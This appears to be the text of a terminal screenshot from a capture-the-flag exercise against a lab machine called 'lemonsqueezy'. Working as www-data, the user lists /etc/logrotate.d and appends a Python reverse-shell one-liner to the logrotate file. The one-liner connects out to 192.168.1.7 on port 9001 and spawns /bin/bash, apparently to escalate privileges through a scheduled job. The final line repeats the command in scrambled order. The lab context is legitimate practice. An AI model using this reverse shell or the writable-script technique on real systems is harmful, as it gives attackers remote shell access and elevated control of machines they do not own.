 1 2 3 4 8:40
root@kali: ~/ctf/lemosqueezy
File Actions Edit View Help
root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy × root@kali: ~/ctf/lemosqueezy ×
www-data@lemonsqueezy:/etc/logrotate.d$ ls
ls
apache2 dbconfig-common logrotate ppp speech-dispatcher
apt dpkg mysql-server rsyslog unattended-upgrades
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.
1.7",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >>logrotate
spawn("/bin/bash")' >>logrotateileno(),1);os.dup2(s.fileno(),2);import pty; pty.s